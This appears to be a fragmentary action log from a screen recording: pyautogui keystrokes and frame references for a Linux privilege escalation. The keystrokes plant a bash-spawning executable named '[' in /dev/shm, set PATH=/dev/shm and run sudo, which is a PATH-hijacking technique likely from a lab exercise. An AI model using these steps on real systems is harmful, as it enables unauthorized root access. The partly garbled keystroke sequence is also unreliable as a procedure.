
pyautogui.press('Return')

pyautogui.write('[')

pyautogui.press('Return')

# Step: Create an executable [ script in /dev/shm containing #!/bin/bash and bash, replacing find
pyautogui.write('ls')

pyautogui.write('vi')

pyautogui.write('#!/bin/bash')
pyautogui.write('sudo path')

pyautogui.write('PATH=/dev/shm^C')
pyautogui.write('sudo')
